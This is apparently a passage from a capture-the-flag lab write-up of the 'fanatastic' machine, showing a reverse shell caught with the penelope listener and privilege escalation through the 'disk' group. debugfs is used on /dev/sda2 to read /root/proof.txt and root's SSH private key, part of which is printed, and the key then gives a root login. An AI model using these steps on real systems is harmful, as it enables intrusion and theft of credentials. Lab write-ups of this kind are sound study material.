┌──(kali㉿kali)-[~/Desktop]
└─$ python3 penelope.py -p 3000
[+] Listening for reverse shells on 0.0.0.0:3000 →  127.0.0.1 • 192.168.136.128 • 172.20.0.1 • 172.17.0.1 • 192.168.45.243
➤  🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from fanatastic~192.168.235.181-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/sessions/fanatastic~192.168.235.181-Linux-x86_64/2026_02_02-04_15_57-971.log 📜
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
sysadmin@fanatastic:~$ whoami
sysadmin
sysadmin@fanatastic:/$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin),6(disk)
I ran df -h and confirmed that the /dev/sda2 partition was indeed mounted as the root directory.
sysadmin@fanatastic:/$ df -h
Filesystem      Size  Used Avail Use% Mounted on
udev            445M     0  445M   0% /dev
tmpfs            98M  1.2M   97M   2% /run
/dev/sda2       9.8G  6.3G  3.0G  68% /
tmpfs           489M     0  489M   0% /dev/shm
tmpfs           5.0M     0  5.0M   0% /run/lock
tmpfs           489M     0  489M   0% /sys/fs/cgroup
/dev/loop0       62M   62M     0 100% /snap/core20/1328
/dev/loop1       68M   68M     0 100% /snap/lxd/21835
/dev/loop2       56M   56M     0 100% /snap/core18/2128
/dev/loop3       56M   56M     0 100% /snap/core18/2284
/dev/loop4       71M   71M     0 100% /snap/lxd/21029
/dev/loop5       33M   33M     0 100% /snap/snapd/12883
/dev/loop6       44M   44M     0 100% /snap/snapd/14549
tmpfs            98M     0   98M   0% /run/user/1001
I was able to read proof.txt using the debugfs command.
debugfs:  cat /root/proof.txt
a9f...
Shell as root
Beyond simply reading the proof.txt flag, I aimed for a root shell. I accessed the root user’s private key, saved it locally, and used it to log in via SSH to obtain a full root shell.
sysadmin@fanatastic:/$ debugfs /dev/sda2
debugfs 1.45.5 (07-Jan-2020)
debugfs:  cat /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAz1L/rbeJcJOc5T4Lppdp0oVnX0MgpfaBjW25My3ffAeJTeJwM1/R
YGtnByjnBAisdAsqctvGjZL6TewN4QNM0ew5qD2BQUU38bvq1lRdvbaD1m+WZkhp6DJrbi
42MKCUeTMY5AEPBPe4kHBN294BiUycmtLzQz5gJ99AUSQa59m6QJso4YlC7OCs7xkDAxSJ
pE56z1yaiY+y4l2akIxbAz7TVmJgRnhjJ4ZRuV2TYuSolJiSNeUyIUTozfRKl56Zs8f/QA
...
...
...
-----END OPENSSH PRIVATE KEY-----
┌──(kali㉿kali)-[~/Desktop]
└─$ chmod 400 root_key
┌──(kali㉿kali)-[~/Desktop]
└─$ ls -la root_key
-r-------- 1 kali kali 2590 Feb  2 04:21 root_key
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh -i root_key root@$IP
root@fanatastic:~# whoami
root
Found proof.txt
root@fanatastic:~# cat proof.txt
a9f8...